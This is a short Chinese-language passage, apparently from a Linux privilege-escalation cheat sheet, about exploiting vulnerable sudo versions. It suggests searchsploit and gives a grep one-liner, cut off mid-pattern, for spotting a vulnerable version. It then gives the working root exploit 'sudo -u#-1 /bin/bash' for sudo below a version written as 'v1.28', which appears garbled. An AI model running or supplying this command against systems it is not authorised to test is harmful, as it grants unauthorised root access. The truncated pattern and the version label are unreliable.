 Sudo 版本
基于出现在以下内容中的易受攻击的 sudo 版本：
searchsploit sudo
您可以使用此 grep 检查 sudo 版本是否存在漏洞。
sudo -V | grep "Sudo ver" | grep "1\.[01234567]\.[0-9]\+\|1\.8\.1[0-9]\*\|1\.8\
sudo < v1.28
来自 @sickrov
sudo -u#-1 /bin/bash